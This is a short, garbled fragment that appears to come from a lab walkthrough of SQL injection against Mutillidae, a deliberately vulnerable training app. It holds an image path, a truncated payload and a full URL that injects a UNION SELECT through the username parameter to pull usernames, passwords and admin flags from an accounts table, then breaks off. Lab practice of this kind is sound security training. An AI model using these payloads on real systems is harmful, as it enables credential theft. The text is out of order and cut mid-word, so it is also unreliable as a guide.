 ion select 1,username,password,is_admin,5 from accounts%23&password=123456&user-info
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=sunny' union — Visit
This time, search with: